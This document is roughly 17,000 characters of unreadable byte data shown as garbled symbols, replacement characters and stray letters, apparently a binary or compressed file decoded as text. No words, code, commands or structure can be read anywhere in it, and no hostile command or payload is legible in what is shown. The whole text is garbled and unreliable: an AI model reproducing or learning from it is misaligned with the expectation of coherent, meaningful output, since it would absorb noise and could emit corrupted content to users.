0��F��'%h�6�?��	�K�߳�̨A�;�s�VZ긪���'%�Y�)e�HaP-:����+�ģt�U��+*&���*�T��)L*^�H�D?X<�z&� ��� p��(#�H���������	X��ݹ����S.��.��_<��KJ�P(ɯ0��8������X�޳w����V�a�����~T_~����ے��#QZ�\cܭ��v��4�,�A�W
��#��'��H� �$�z+�KB`+��f�k,`����/��?xe���+��`�PT�Z�M����1@���}��S�� Z���/�x[FWf�%.�c�����[��{��3RÂ_�~!�q?�9 �wH+=��+L��C�G}8�0���0 ��K��1���iq^���!��*ͦ,D�R.�4Nw)
�Į��Z�s�On��h��+�Ż%`1�;�c�7��[��|�bc���)�%����%5���Q)�/�U&	{S���n��63AV��31	�ɘ<�%�SOr�g��j�E�����ۙ�f��.ϋ��׼Ķgf�s[w	<K�J8t刬��Ъ����a��5��	�QP�Y��`�N.-|�m��=�L���Fnyf�~�/�,����M�7v��ϩH��a5M���w�^a�%���	͒62ϡ	�]�V���t��x7�i;LhL�w�rE�ߒGߦ�7P�{ǿx��Zi�`ŮspZ�ftA��<.�Tv�'e�Z��k��\�톿��V�W?	y����<Y53LB�r���@��/i��Zױ��GYAЧ���p����:B��M�w��-ez�ƕ��p�8f��M��VU�]�埶Xa��唪��j�� ��Er����#uDu̫��FE�b#�Y��V����	b^a��3~PPC��]o1V'���^�E� �x�1s+jZa̺�.ϥ��kg�0�ؗ,EGN���߇$mJC�����Z��#4G�h[$�aW'P��$U�� 3��B�L(}bc��|�����V���V}���5��7R�2���ˋ��Z� 7~�F�x��a����W��e'�@|��x���G��b7����`� ��c*�2~��0�/�C�W'vT�$"Q�m"A�M�Y׼A�p��� oQ�^�'��KS`[����g#�>����{ަ �ML���3����t�'kk������T��0�����z��XfujL֨�Mq�W�'Jc#�-8��X2=��/�ةK��/�o�2�{�Ӝb
Bc��ɍ7R�a���b��+X�&� ���%��O���5����0�\0�+�3�Kv�h1��p��n�ڀo�k�P�����Cy��f\���c\~�l�?���`��`��T�N	(��D�`��YOqE��'�d�h��C�ׄ�:���ln9u�C״�)R���:X�4-�@\/Y�/N7'����h����f3�'v\�Z=��I�D��3J4$1�V� Nܹ�a*^VC����9�[�������U� �B�� ��{��9p�|.2��3s���.��%�7�\��2�����'�8�y�2�W哼8ʙ��}�JQ�>u�녇�\R]�?��������o�M��p���'��s���*�љ�����a�RU}��L�yL��K�s���ME���չ��^�L{m31k��V�p�O�w)s> M3�+k�&�����D �$��sb��B�7ـ�l�C	L��*�)�Q�g�^����du�7�8`��P$�n�D�!�W�+�ʖ/���U���[n��@��I/�<(��4�868,� e,Z�E>%�p�R�U�ݑ��t��j���;����-���\�k�h�n`0���t���L��U�p=��1&%v������f�)_��_��%��%z���ч|w�3�5~��tf,�����0½�p[�[�]\g�ǐ�E��?��7�@�Lzc���/���`�)�����Ng�)�8��Rk�&�Hq ��OS��V�J�NBpV3�ʽ�j��S��\[�䇞7�z���f���d�	�u��_�j�I�T�7�.�"�ήDk��zD�� i�V��"��q���o�̇�z}�w�IDߨV�u���F�����ʊ�Y�Q���[f�T�g��P�5��,�,ἱ4��>VE^�VB�ʵ���u�u��B?P������%�U�'1�Qf�`�����"�0����ce�d�"��-ia|�v���9cp��`�ux1m�r��.�헮����t݆WiV� R�T�w�E���1c�\}���v��Y	�� �7��(�<�%���u�-�A�=D��{���������p�%[T�4�E�i-ņb��Ƴ�s:z�p��r�� �6��u��퇩��׷��6<AN'�OH5�&�o�驗5��D8�Դ��ؠ���AWŜ�,d��)�`J��CU@..%r���p!�R���4EV��`}�rV�)�"26�}��d`V���s��8~b�,|���?r�<g�Gx���[�C���� ,�r��C:=#G�nj�=?��}�Ϛ���q���\�%M���Su�Ags΀�C�I��)��Kq�4BD����S`?*Eʬ�o6��ݩ�s�L��3����ũ3��}`����|�hKo����Z�j�P.��[���J����ѣ���`l���<W"S������/��6:T��Ӎ��P���Kf:� r?� e�A�W�x!���w1�X�����B��pk�ԫp��`���5��L��+4kH���P����� 2�,1�_e]%�xK��Lv����uMGb�}%��H���a��� ��\wI�J�S�κM��fd��d�]_����Q)����v􉭐�AF����g����]5�B؛�za�_2ӻ� �� eJ�.��e6�?Ls��ȸ�$e�E��������6E�#�ź�%�]��0�q
�dC"2�/�	�M�^x��	N�dTb��x�Θb�
&c^��L�J��n8 ?g8՟��#����]�\�p��)K�h9���5\q��2^y�6��`��֖�q�\6�]�i������o[�Im[��1��yZg�Y���x�;���6.�a�P�c����-}Bm��8j7{�q�Z��V����-����ANV\��)H�������-�ҷ*�0�$O�C:��|6b�
iqǊU��h�R!�_Y��;�E)�\��W=G��.�~��MZB/��WrJ�_�~8�����Z7@�\�\r����P���J�t��q�LJ'�H�ţc�!�;�<�d<i��!�
�;X�&d�w��qw�a��q�R0|�c�1���h)	p�s	��i��VS{��E@�2�i��K���J֛!Ob�A�Z�#Q�c�'e�͐2%��������KE(^�+<k�IZ�6粭]�7�U�UPט�-v�/���"� ��R�ؗgn̮�`)e�KV�l��7���A�r;�E� ����:s��8�өs1t����4�}�����%�nf���߻=Joc\9�K�GJ}�dgu��Q
W��Z� 1��#��g��Tsi��%�4��Q�	���>��HsP�e�t
H�:�*f]~!T��ɲ��q��~��g�4�q��E��ns�8���>�9\VaL�%��n_	}�@�P+�l��M]�c�=��s��v<���m� �_�Y��P���U�|(%���G#��\qo����>�� n�x?������i�1����p�:�n��1�B6t�:�|	H�`�`m;�,�Q�Ly`���� B� �8 ��#A�@�#�-Y�ڽKU���{���u`��xO��RU���E���8�$P���y���*<br�~��� ���B��`�_�2��-q �/�"0g0� ���bQv���l��Sc�U�Z�Ò�c/;e@[���)�V��k�~#�ٔ� Ɏ�?���3��5�-��?"���@�W�U�`X��D�q̈́W�C����W����|Y���&4yvc5+
e5ޠ �Ҡ��']T+�
�AZ���ء��Kc&O�1(6�a���D
��d��B����h4/�\����^���� *\>"���1\S����������Y"���3Z��-{C��z�z)�%7m��}!�nN7�e��Q��K�ܦ��H�$qwZMx�V6�>C��}�cS
a�5��r� ���l�c�q$���{���^\�7�� 0��[a���$gK��`4���� �+^H|Hw����c5+ZHȲH���*�-��c"� ��:`!ξ� Ps,��.��Ӻ Uc�����M�[Ya�e &!��c�P�j!p��j���R1[��3��FK2O��p��i	�P+�i���o��3Q�[S�4����ښ1���QF��^`Q8��z=&���6��Z˖�WMJ�<�<�� �C�z�-G7<�8wRA35�B���3IY��N̬����Y3��d��G�	����U�>�Z����Ri���^��:�����n�pÈ�V�;L�vC�z�,9V����ē����T���ó�\.�S�d���!sW.����]��o����e�'y�a��u�F�0�1@��7a"�7LXҜ��[h�x���iY�lB]Z����m�Z�78{��,ṭ��-�L��E7��~2�f����ٷ"�l���	^>�c!�rS�̵�ގ�z�L
	~3�
&i���m�SZ���f�u*�YLD[�]J0���>!%r���R�}�rnvw@�>r�ѹ��@Nf5���+�b�2���ĩ�����q*��6�8�4���R�*]������P�t�u��څ\�^<�{�����Ɔ+;�:�k\Ol?�S��u�@���DxA��M���~8�X�f9�U\��V��"1\�\���7�	�y�% ɑ/��t-����^�W�*`�+��V��b�H,�b�8�Sz���ɢ!o��g�hZ�h9�{��6�6k9�/1�3�t��sXa�1 �T7��vz����������J�)�i�q��L�����{��3sR�~Z���h����U� �үP2�oSqo��rok�s(�����8�g����T{E�0cd�3q�b6Gdx�0nn��ea���Bᴱ!��z�KJ_�q��Ի��רc��if�n!��C�j[(au.�x 5R�q��c���	|��l8q.�1��|�f-%�VBnv��0�.5+1�Q�Ch��uln -�z%T��G��t\v<�wNŤ�u���q�z�%w����WW�� ��: �C5��5p�c��E�2�/�n��Nz�~�a���	c.%B_���֮m�u�d%z���R3�����B��S��s�oԺjj�@�ɧ.�X9�t)��h��}�1}��\k�p�dw� �M�Þ��r1S���:�>�s�Y\4�n*�-�+wu��b\J��"?��!k��8�<�n��Ӭ�����̨�S1m�e�H&~���*_��L~U?��֜#>O�^b�*�X��5� V!ҙBq�Q� ����.���z�d`��0��t����r/" �0�MXW�
NS?�a����7��u4��A6���p%̾��!��$��s��š�y�~�r�	��{�������X�P���'�����U�ĳ3����&y�k���Wg+/��.:2$p��]��v�4�h3�r���楹����Z�����Q�so|D�sE���ll�G�]v���"��Qp���2{�S�;�[����TϬn�\�W��p�ON�L@÷��#A]C9���Ә�oMCJ#��7�}#jێ5�wd��7��ѹd��������O�*p�G�z��֢�j,e��4| 8���B�j�.]��A52t�������-�� ޥ� JDj�K���_A����k�0y��ZȌ	U�	�Ma'���hbr�]�8J�b�Wn� Q��/�ME�Py���HR<��5^э��NQ�'���bw�(��/>�#GHV�n$�6"fn�`㗛fWlR���s�8W�s�l2��8Ѓ�e7�,i��t��G��,�=Eg䂂�pĶ+z	E߈k>K4��E-�R�m�`\���zF�Q6�ʿB(t��`�c���1�OhrK�Ê\����V>��u� q�tι��(s���J�.MB[��aJB�Oۍ�K�L�|{�:+Q���>���0)�N��ŋ�օڟC�Zs��φ=��Q����jG��\y~���p�#�>HF]��ln(y��(!U��74�cLB�*�a��)W@g
�X�AX��O�����/����^����.^�js����[�0C8a�\���U$aѩ]��\C�Q5��N-%#k$.�!N��6?�������"���|�%VA6Й��
�{�vq�Bp����2�
��cF^��-�ݮ��"\���rm����7���*�sԥ�s]��ʘ��1с���7���o-�nc��ė
)�+�6�\��-����y}Gm�wT&ž6��e�X���.�ɌW+��(L�vD���ۃfn}̃�� ![v^h�����/��b�x}L�q!-�)�5�l��>�0� \x;=��_�)����I�wUZ�U-��̴y�N����T0ř��1�IЮz����K�u�)�m*�xUa�*�c�������}�"���eB����8��+�xk��Պ����Q��� ����Ea8�b��A-j��1�����69�]��q�*������]*�]Ap�-h�Rz��O"[
2����\���/�x&���d�fX�O8��¹�I�������\���fl4�(��k]���CD�QU��9�=����6��{�����]e�%V����#��_lv��)[��V@3E¯��@7{�@F�������8Ѕ�屍_�>&���/����!S�v꣮�R���wrk:�)Y�Ǩ7u�C��˂��e�L�zLW�b�jV�z�R��)�Ո.ut@�A/yr���s
}��g|GA�İ��*Q
B��j�u�E�i��5�c��� 눪B�b��Sjn�dj���5�AȻ� ��N��pF��-�<=Q��{J�a�Љuh�����gk��6�|� ��8��eX�j�fp�%�،������w�M�45���_SB�_:p�_��ǈi@�0z�da���g@�{fu+*�G���v槼��E�Y��B3v�����n}�c�y_#}����.R�V�T���ut� ]���+�Pv�^j� ���
Xx��a���*�N +�4���䕭n�F���og�u;�J=�֓=js�UTS�8=|@��ʩ�Q�1��F�J��d%�necC!�����ΰ�� ��1!�=�]�o�
��h�<�� ��K`F����~�iS:��s1u)p��q�$|Y��2X���Z l:l�OW$"Ϋu=��w�.��ң>��R�4�7�	L/c�,�A9}��ަ`7*�~H6�x"���G���66��BU��2�.=%L�	��@����X�b����[b����.�̯w*X�C�°��%*���P�n�&Ǌ`�cZ]� �%ճt����q�{lg��í�ADV��� %�!0̲�!�z9&o�qClDv}�o�G��9�c�Tw!���G	_Q*�,��f�n�#ָ%E����f��ġ��J�0G�����p(B��Z�����)��Q��ǫࣞ}�}]C
���y�X�*��D���C�Vk,ʉF倘Ʈ/;��M�͜�ʊ�lU/����d�_",d� mCl1�.�q���_��'c����X��9$8��x�����P�`E����H;�~���.��v�6��q2��+li��hy&UPx**���
k3TT�M�����)Nx��\LU�f'��0?�3�:�Q0'��U~��P�ۈ's�蔻�\n\����ԫq��qߗ�q`��*܍����۴
�C���q��!�E����I� $�!}1}�6��̿6k���*W{yES�^��lW��0�]�0Tg��l+3B�E���~�AF��i^%F1��Ⓓz"�151fz?��0@�.�(m����䵒���oy%��q�juU�z�0����E�
0����#�Lj�ۈ�X��g���q�!�� %�B��Q��$��b(A���a�,�2����1�.��}��/K� X��t�b3�'� ��e�
���}�IPm	����2T�i*�S�Z�LM˅bС��n�jK��o
_�6��[�@�SP׊r{�M�t�1�49�CM��2�T�o���LTQ�Gvx1�E����ղ�����}¾C��\i������Yՙ�R-@[�o�m}��a� =�{m!Oʴ�1A/��d-��!��c.Ԣm�&n�i?�7�F�88���0N%��tZ_7
Yd��V��5��cE����5�خ����uaa�bp[! U˪'��.X��"��3"p����P6�c�j6���(W��!f\��ym��lak���e9�Uy�k�0��>�W�����?<i�,Em�(�+~��c]s\[p5�X�]����n����Q p�6�S��9����A0|w�@�H� �-��mjeܾ�8�h����#r���7T��x��7-ʶ��+*���{��Ƶ�q�3IY��K|K�f��a��p~3X�Z-?%1fF+-�wUx%jg���=%��5���8�0�w�%� �������/��ҩ�o������۸�� E�(�|��bP��!�=m.�X%Ӛ�^2&�� �E�ٖ��؊���1�Lx��:L�C��dX������2��FR�In�����y�����h1Ծ�wt�+�$*�1|���_�10-R��q�i�WR���xeT
�#�JPS�0y9�-C+��K��G9�����	�������qå(�bLvn� ��P3����11�~��<�f �� (z �� 563��sA5g�W���@��L]�A��R�-Q)�bk\AA�f�X�5/z�]v�J�,W �^^p��@�ĵm*+U�r��P���'5��^�8�Ds+~%��c��Vh��ɍ&����J���Xn�� ;4x���~2�􄽒��x���\�ܼ;c��:ZzAU�Y��]%�g�@��9�%o�Խ���� �U�zV2��h+�~�wj�}%��:���x�
���n��-L3B�<��r�\`""��Pt-�Ǜ��5P1Ɇhۙ8�&�rޘ>-O�|`�-K�iZ~��B`�"�\9��ƈ j'C�[����#i�]�
�"Wg����L�����Co� ��l��0�.U���p�'����n���O'�h��r�Ct\��7��&5��˟�K�sK1�ۆo��\�ș�*5��n��Þ�ĭ�C���S�����p)�\@G�k�4�X��6��g�:��W:D����\­@��PY�pB~*m�NnZ@ǆ8�\���f�������6{֕/��i�=i�z��Xdw���+�D���M����TO��t �ۀ�10�r;1�[���_ҵRS^�9�����Qԥ����@�c$���K�,爷S��F43U
�r�3��M�혖,}��2�SH�� �?�W�xs�:-@���y4r�����Ȥ!8xJ!�1��.�\��S��,ሦ���?����5��B�/���|&l/�
������;���}<%�� �P�J�1��U�u�_�]�[�V���ZȮj^����x����chܢ��e�v�X�e.Y�_c�fj�a�U��[J��1p��	�ZT���M�G���F��#l�&=���A�S,w���0��[��.�+!�*~��t���\K�)���mJs8�"�FY�M��_qљ4kY��3o��Qn3Ѩ.)aY��g'�b�K{��,<W���̻؊��s5�A%;x0yǇPtC ^� ���6������ �-9ЕZO���9�O_6�ߨ�(8��VM�NXWy�H�)�Ay�JS��k�	UDl�SO,���ݏ���d2ȝ�V��Da�6)1/�̹���k3��ٖX
m�MMf�X��c�]��W|׈�+Lä�\rT�A�R��H-^�i� �Ņ�����n�z*E��^�#���䙥�+čk�1z"�S��V��P~�+����?���M�BȢ��2�&���r�7���.X�A���ʈf�hÌ���-�K=��*�&#M�%z���iw��+�a���pS�B��o��\F�=���y���Y(����d�2���Ίg�:52�U��͎i�:��g]�nVӫ��*khA}	�ybo��t�"բ���,҆T��¼T��Y��j,��2D7���	�a��*�>�`cz���8� -38�ڟ��J�F�{�f~���\���f����+�|�.Re�Cƭs1]g��1x��o����аN��J�W+�"EH�|:�-%��b%Ӯ�^�
���B���/��P��$�3D�H4~�k�fm���bѱ�`��ٖ�9�&�B^�PmP�5�T	��@v���p�y�R�"*�� 3.�[r�ȇ5Z�gľx�R�K�^.��k�2�ǔ��bsRU��4��6�79#T7��<���B�b.v�B�+�)XS$� :�*�  ��GE5��#��,b)c��5ԽPW�9�D��$���JZ
��r�3>^��q;�\zbg`w3��3/��z'{��Xs.�3܀4<��T�����&�
�p��(��;�\C뀎Im|�e*O'&�ۅz9�����h,�X�U�oi�Q\ⅸWl	��m�\hq��Y>S�hi��Ѕ��HW?��Խ��l��Ry�<���5��G��ۈ�
Wu�z��$�ښ2����m7X�HC�3ɤ}��%Y�(��_��P�d(	���B�.�B^��Kr�}�f��)�1D�`�!z��]
X��jb��l&n��0\1���V��¢���b�����Y�T[��Wp6��H��?����1k�ocܜ��}b7k
�����!�Òܙ�I��tL9���q�c0)}N#��q��.5�e��R,�G;m�2.�>fpJ��A�~f"#���(b������9%�gz�T��x#�ȰxbY�0����<JA�n"ɛ E�s���Nr�r^g;�z �m�R�iǹRV&So,h��Ɯ��vs�9��+w�f���� 3�V˥����	����V�w�s�L�|L��KL�`�$����&܍�(�,�!9?�&̀�QP�a��L(��SP��l\A�&T��R_�-a�y�\6�P�1H�� ��. �m�5(���a��{����@*��c�}%]���\V���×��6|��VՔU���7��xJ�k��`��i�0-��304p�U�Q*kh1X��G�#ژ�(��;�O���� ���ϲ��z��җ�F������^D�S�u/��Z�3 �2P���8(���j��l:�Q.��o)�����a������n�]���a��Z���9�.���@v5�l0�wq�ިo2��!�i\�W�@΍sek.��ekƚ�B�[+p�=��t�7�=i�$���{|� c�5�q�8�=�c7���� %<��^�5�fM�����Y0�v�?�����\�g�vL0���c�="CQhG:��7�[�Ykўu�t��.�I���C�x%Z)0|u���Wx�F�~ J[�54��3Qھ��9�>HT)Z2��+�P+൞1+��bל���T.� 1��Y��&g��)�n�_Iƣ�N�?��:a�-�n�o�_�Up��� ��[+�-n�ÉW.�U�}|3�1C}P�+�t4�<=Gu���^���L 2x���sa����.�c������$q��؊��|�S��t\�.����Y��<����+�vGKJ)�{����+Lx,���u���1���K����8�5�Exټ�0���t,g�3��J	��lLA�Q)7Ǩ�M��7���e����۸�kdpJ?����+U��e�. �6#'ܡ �SM1M�X��T3���,��� �� �w���hK˶��טB� Ƀ�f&�%T�ʒ�N � n���'?�r��EbS�s't���,������LU�<n� �K1�ɨY+[4���a�3I�E�l�s�܃�E9bR��*��L�O�ea���5(�L�3��J��R�������bv�)�XX�Ae�S3jr#�Rd�ϘOV2���d��Թ� �&��� ��w#BjS�9K�)=qpܡL�M4��(��w��#ǝ��zL���m��5
Q���=�&,�|u<�'��-�.n��ש����ep��Nb�;�e�1�8�y�{W��w��^a�̟^�篦F*:�Ay\C���ѝB�Qo����P�C�2�c�����h��sc;�qc���Ǧ��7�o�g��H�tX�Y��3�lFT~�S��3�%
1�|�0L�X�y1�j��N�\�t�����j��dV�P��c��q<��i��1�6��Ty�R�Z��f3�o��|���H�p���h�>c������u�nb3��\~���Q:Q�cf����ثo�ig��{Cq�3����S��\^���ב�*Y�p��9�S<req��e��!��Zb2��l��z1�+WoY��l>+J�>�d[�a5����E�
�`ٷ���19�b��ޓ�X���[p*m��P:�nZ"{ۘ'�.�y���jG�Vr�%� \�W.�g�.�KG,��@�h�"���h�+�1��P#7�kV�f�����R�(�Uaf<�.]�a����v�da����Y���@W��.i����pԪ�"������p�yk���M;��c*�h�0�Q���[��U%k��'U�H��G�-��Q�2�Y���� �!�A��Q�X�PJK�P�q+�0�5�6�D�H��k����j#���V��@(�i^=�Î��I��Z��Q��9B�f3#
�sWM'�:�������㶏�,-�}}J	=��9�9%�������5.C?iY���T�Ab�D���
C��w�9�2}�,oяQ���Űq�GF6wi�sL53u�k��j���Նƺ�NO���N��1�sU+݈E��%���
����c�:sQ��	�@'y!0�e�lq�ZD��%��5_�[JM�\1��jh�t�� �#�.	���j��Br��[��.���/��06a��������D��~��\ʘ�}�V`5�c�by����s,S��M0�Lť�7��F�?ËN��[&#��G��*���n[W�X��RV�K���w�*	X|��)��#��<GL�7�)B�j:j,���\�ǫ�9R��) �^\��3zA��V��\��;x���� �K+�vM��zFG�&+�"��;�`��*�y]*��F�!�F/�<@ڱh� �6��
]F�S�x��+Y�߈աC�z�����c6�a��j�-�x�\(�bC��ȩ4�,��vr�*�˯ĬɆ.�5�b��B��W	�5�+��:��G�!�ꙝL�x0���+��J�(a�<�1b67���]C	�NiKM�?޻�(q{��1ዥ��n
9�Z�dt_5?�K�c��n;%Y�丌���/��s��)���m�m85+~�O��G�*[���
Իm_�q۴rV�̺�I���Pq?(�OءJ&�*6%��Wj��vc"nmd�)�_�2�H����EI�`4>So��_���~ɯ�E����r#)}$�:ϳd;B�l�/ICg�v�YE�Lʶ�%�Lܴ�/�:��GE�@����"�9O9�Ѷ���d��Wx2�aepE���e|�\_�h�7io���=��3���-���u+��&b�����]����qI��B@4�oKp��Vc>"T�t�Q��a�xU��-�C��E�z��]�a��5�0�
%���yO���X�D/�9f�솖V��*����e�T� $k��b�IU{���L2�C���r��"< s�B�W?�A1�A�@�.aj�rC+IV�r�R�xD��(�ϯ�\�1�4W�iA~yhznS[�m���0Yt]��m� Tb�-B���r˒�#�N���Z���=�� M�}FI�7n�� ��e��!.P%�ty�E�@�/�Sx`��mǽ��%�< �hL��a�������`(�
�D�Kj��V�6���`��s����̓��~4b��[Z]J3�������(���.�,���r�E���Pu��L7u(�A�%���<�vV��͊����������ۨ�ъ.���빂�Xh<�	}	be������,��,�=�:i�ˣ��^�\r<פ���ğ ���G	/,5v�v���	}C��O�gnj��n�M�9J�����!e���|U�3�������5�]!� ȑ|��%?���q�klQ��6���6��r�9�E	|�s	�4�#�II��}O>Q�=R5�����^�N%s�&Ѧ�p-ӑK����N�y������5������˦`�pj?(t9'�/~`�^��.��uP� <��hwY��k��m;�4cY�+��(�ƭ�p �f}&��ӈ���ž�5��tS�6��HQ���f^�@N� Cd�ą�o��Q<{��Y�M����a]x̧8¸&�t@[j!�Ek�����#�!���K����;�.��T�����<�E��݃�����Q�/ϹQ<4��k�Y�\��GH�����@�Tq���ߔ���-m�eJ�JNS��^�߸��فDĳf����{CQ�ą�Z�TK�x#}��ԗ���U{���w('A�`!OI��.[���g(ݎ��j{6bd2�}'�r�K|V�" �&|�m�[�'����X�Av�\ȧ�g��eg���}K�[�p!݊�9_�W�6��@��~�m�G�@���G�,c��
�<�������9B4���q� ��������q�mVɏ
��/e�3/a�\�Yh�Q�۰7�gP	(ÇX��X*l��L)���`��+����9(��QK��̑O�����u�.&�Z}&�;C��kUJ�Te�(:_����HҘ�<����`Q�m��6Ӫi���88�Z������
��c�Y�,Z_Դ��s1KT-�{�b�5	Ì��lz����1o��yT��S���_Q��Z������`Kyz��g�ZG[�=#.c��V`��5acl=�Ub �w�z���&����HS}�[Fer�9�f9�T����Z��a�b�S.E�U;A�#��;p��%�bc@������lC��5���*�P9�\��U���c�� 8cA�9�|��'��*'z�m-�.�f?#-�C�C�#|J`�oc�-B��^fv`(W����s1|�7An
�D^i8��/�+�����L�V+$�[�����̱�n��"aiÑ���<���e߼�6Ve޵	�E�|�"���{�V��Ѐ�Tb^3+3�`��;Y����0
���	����e/��2�u���C���%�`���^�G��İ�Dk�J{�Xjb\g�&�c�I+�ab��.��.fXk\@��C?q8�;�W� h����X��Dh#�ҡȽ'�zv�I"�;l�{��3��ݔ�K�us�ә~�f��k.-}L[��88��1� p�"��r�`�@7�;�f���
��ݖp�m/�ފ`��TV(�����9{9�Ҍ�j"�� �b�O$!��i|��f���O/S[��h9�I�����$� �%;[��c�. ��ؘ��H�ᚘ5�  �nW<0��U��k�OR��l��G���N1\��a�e4up.gEE� F�o��n�� �g��#��;oLK�-2��������8��D%��R`��P�̙�0�l��w�qo�F'�����դ�۠��?ȁ_P1G��0Ǟ�a��̧��ɚ���D1����#O��@�i->�Rf����b���r5�h�h���Ī�����t����MZ�1�[��X��-l�Zb�(�+W�!u
�>�j�}o��T�� ��j�|\� �C0�R��7�b�/���T��Éވ�3R��%)A|�5���H�^aQ������N���S�
�����l}C� r��'e v>�/ԭ�P�ƒ����{��������oF|S)�V7�c�o��L,F���K<�+1z�W�ٌ�������LI��������&Ba6~�N�ؕ���� �;iW�<Agth��\-Y
.B��q�E����_w����Rg����V�y���h�L�����@�!M��Kx��k�ќJ�gg����U��9�\������Z�y��4���5p�
����u�;rL�L��Qؔ��)�W(t��-��(��3{�P�_�e�ڈE�>,E�_^%5q�����jæ�gQ�b�d�G;Sq%m���0�ۜX��	E���9�[c��1w��P�!y��E͘��%�XE�]�O2����-�؋x��.�ԫ� ��2�9��zD���ˈ�4r��cQ��y����èf�Z����n���Y��2�,c��e�����l;[�v�[�z������A�gU�ƟB���F�4隆)m��qT=h��K�ANu�d+�!�E�<Ca�~X �[�&�PdʾS̼;q3�g�T�Y�[�G�9+�W" ��i��Qt^�%����ݩ?/Pi7��~�OK�<�������F�^��.��9R����?ڭTW�]��qCQi<b��*� S��o���� ՙ��\�
�%#KniP-���eQ(vf(Uז�И}z�(������ȷ;�5���-�r����У���)c�Q����Դ9� �4,pG�Mle��hp���ʨ�Y�	w�� 5�槔\� z�Ϋ�P�n�/_u���÷�b���ֺG�6�^Y�4�1��\5q#*�q�e*cb"��2�o���Ժ�YѭW���"�x���ԣ4ۥ��kJ�u�4�Z���6
h�Y�a9�:&��ct��������3�KmF�uG°R�e��� �kVKW�
m���dF��̪7�8� t/|6������f(��W�q���M�\W���cu��"��,O����{�_h[��p�lk[�D����be���c�� ou��EF�)�����ud>�g�����J�<�B(=�Kq�|� ��0x��Ćwa7��!˒x׼f6�)����l� �^վѨ$�Nf|5_�`�
����$���.#�+�j� 2r���v���}���ˊ������uv/z�PrR���׶�Řj�۬��Z��j/P<J�w0�7+���Ybs�>�B-ݦ]T%��w������ϒV�7y��6x!�B3��P<���F�3�}�@1�@��|�$Qm��#�P�m�reM�)���By6��V�!k~^��<ٟ'���s�8Vj�(m���WR�_v*�Ӎ�)C�C�8d��8~����3tؑ:���t�l���+��Ki�s����+W?����k���my�}7Q��{��NnJ�R�]�k�#:P@�s2�ϱ+�s���d�� p���Ʒ�fZ��39 �?���<��s.�GZ�	~8.f�t�M_�[�h
=
o�e;1�{�<Vbs�)��!�C��6r���� o�9���m�*k0A=�5�j�]*��<��'�J��@W���W��n; �y�˱2�)�L5�V�L���*Ŝ~��v@�R�6m��S��01�:Uգ����\B��j�m�D# ��(��uW�&���	o
6`����g��R�6b=���v,.��$�)�%r
�~PG��&|1S�#@����cʈQ��Aō?~"��7+����͹ ��m�xj�-W>�7�*�T$V��;����|J�R�T�-Y�0����,�]l��y;��䕾�%E�ǒ�`Yp��l��Ƥ�Ys�o5��|Oρs(b0yn,?ol`hZ:�]�^����0p$�d����wn�H�,��w �$2b�Z!��r���f���F[y�M$��/�)�>;����#���)N�;�"����^�`H.�lʿ8�����=G4� ^q);���#A�jcO�oH�\Q����f����l�ˏB]A1�|f)͸�lVEX��M8���30+�>��n<D��~ev�=���Q+�� �2�o�2v�m�U^�1�e����d���.��&��3�Р��p�טyZ��
�=ʻ��]s�e�g�I+�� �t��j)�:�sS�L����%�A�ܷ�F���W�ޥN�(�z{�x��`�R���g���й�s���lY���(�dg�YLh��δ_���7R5��$j�
\�k��%�^dp��N�5}E��1?([��}������*
�ذ<{=�\�~|CW��W�L1�4�8�*�|��7*�nQ�8�È���7'\y�a�Ej��/̆-��x�R��y�+{��u��q��p�5�S���c�	��.#��A���	Y�1�aeS(�o�]�4�����Tg㊘f�D�H�a,�!�����oy�:Fk�QC׹z��F*�,+��8ϙOVS�� SNu��<�%׹Qo��)��
8x�����s͏�g����+u�eA���X%�*2�|���pxq�W�9���.hܳ$b96޽�������M2�{(�a�� �0��h9Vn�������BZQW�f�W��T�Z�sW��:Y�g9|R���8����ü]��n�)�j��Xk��E�3^05s�6ٙ�?h���)��yT��7�5U�o��l��9�=��D�M͹������9?م�'Wp�{���s	\�w��J_X�*�|��ᎍ�ׯp��e[C�U)�d�P+(]1a̩��cC�ߓ�J�u� ~j�����.��S�A93e֘�Ա�&|��Gu0e����J��ݲ��&F�Թ)� 1�e.����a^	i]�{|�0Q�c�����8�����Ѵ��\' W[G^�\��ͬz����*�� ��R����+zN��n����ju��92� UƧL����;�.̵-�RÂz�|mK�d����ג�~�\�y�g�9ˬ	c(�uu�:��;'rI~Lf<َ
 ��L�r��Y��t��MP��Ld]X;�Ǡ}�z#f(�Q�p�@�Wl� ���Yz����C��ܵ�f��[S�!V��F���U@�怢#�j�_�A浛���d���yG��}�������|��zc��Θ���j�-� ��i����IX\�^���d@�͎p�]�'4�'����n��zs�T�\y��BIsq�+J�뛕�K�qO~�C�G�e�<!8��n&;@���
������b���\̨�퇊o��̫�앞}�������˷�fb������Oq��0��|��Vw�G���	�B�8#}����

[Yfxo����;���1Iᇱ�\���q�Cb�<y�n���4g`��9k������vu�2�+���gr�}��AB��N�IO:�CukCf:c�F���U���|f?���D�>V�+�cp[F������̽K�JuQu�����󉃽߈�>� c�TM���FO̤���J���� %��E��L�eU�e�t�{�J?���>�z�<^
�֣����ٌ�S\�Y%����D�P�����|�̢�
�At3I*����_�_/�i�%��d>w��A���M�a#s���7+�#Ϩ��tG���%�a�1�2����K��.VL�s���"�蜺�~ؗT�^�mN#c\�Sp`m����A��s����,x��ey�J��,:0�H���w���7���m�3
��M�"󂔖cq�H�a�0W�8Qw�������|W6p�u(��*f�kN�R�P^!�(�Xl�/^�L?��SƹcJv���s<h΢Zw�E��G�e���X�q��/|ׂ]Y���98���+��vu4��B�Q�t	��Ơ�,kF���38A�b�9/��5`@���^�7���j%^[j���0�'
�x�Z��^n��!
�`�20w~z�r3]����}�/&9a5?��6t.X�;��~��;O��sm�XZ� ?ɐk�)�7{�BTD�o���{i�"�K��`�'�(<���Q��]b��s}'p����˳�%-�U)���r⻅.��6�f|e�����z���N	���ߩ�/��G7B���B%\� ��r�#x�\^��ځYL;��VF�]���F���)/��qM!�A�\T<�>ew���	����n[�^ �UyD�~����)�!
-IJg�8V��'Aı/�
�3�(������^�z1h��JQ�U5[���Ǭ�9��4�w��w��u���2,d�f��It5�:�1�6i�k1�u۬���W�c/&X]�{z�#{�s��.X������=����5ѕD�GGCՎ%��8oE�����@6|b-6M��Q���}�#�x��m��>���-�)~��&Z�U��Ǐ00{�ߩ�w��2���q�˽�k��ci�ù���|�hҦ/)O2�p�Q��.|�sf�9�>INg��'	|M���]A�
